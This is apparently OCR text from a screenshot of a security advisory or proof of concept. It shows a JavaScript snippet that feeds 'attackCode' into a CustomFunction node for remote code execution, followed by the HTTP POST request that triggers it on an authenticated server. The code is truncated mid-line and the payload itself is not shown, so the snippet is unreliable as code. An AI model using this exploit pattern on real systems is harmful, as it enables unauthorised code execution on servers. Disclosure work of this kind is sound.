
(async () => {

  const node = new CustomFunction();

  const result = await node.init(

    { inputs: { javascriptFunction: attackCode }
    '',

    { appDataSource: {}, databaseEntities: {}, w
  );

  console.log('[RCE OUTPUT]', result);

Confirmed output:
HTTP trigger
(requires a valid API key or session):
POST /api/v1/node-custom-function HTTP/1.1

Host: target:3000

Authorization: Bearer <valid-api-key>

Content-Type: application/json
